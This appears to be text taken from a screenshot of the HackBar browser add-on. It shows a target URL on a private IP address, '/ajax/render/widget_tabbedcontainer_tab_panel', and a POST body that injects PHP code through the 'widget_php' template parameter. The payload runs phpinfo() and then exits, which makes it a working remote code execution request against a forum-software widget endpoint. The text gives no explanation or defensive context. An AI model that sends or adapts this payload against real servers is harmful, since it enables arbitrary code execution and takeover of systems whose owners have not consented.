 Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://172.16.192.175/ajax/render/widget_tabbedcontainer_tab_panel
Post data Referer User Agent Cookies Add Header Clear All
subWidgets[0][template]=widget_php&subWidgets[0][config][code]=phpinfo();exit();